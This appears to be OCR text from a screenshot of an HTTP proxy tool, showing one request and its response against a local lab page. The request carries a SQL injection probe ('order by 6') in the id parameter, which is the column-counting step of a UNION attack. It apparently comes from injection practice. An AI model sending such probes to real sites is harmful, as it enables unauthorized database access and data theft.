 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /target/sql/union.php?id=1+order+by+6 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2020 07:03:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 26
8
9 zhangsan China Zeijing<br>